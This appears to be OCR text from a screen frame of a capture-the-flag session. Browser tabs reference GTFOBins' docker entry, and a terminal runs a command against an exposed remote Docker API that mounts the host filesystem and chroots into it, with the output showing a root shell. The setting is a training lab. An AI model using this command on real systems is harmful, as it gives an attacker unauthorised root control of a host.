 Applications
docker | GTFOBins - G...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~
Thu 11 Feb, 09:42
John
john@xps15: ~
john@xps15: ~ 105x29
john@xps15:~$ docker -H 10.10.56.195:2375 run -v /:/mnt --rm -it alpine:3.9 chroot /mnt sh
# whoami
root
#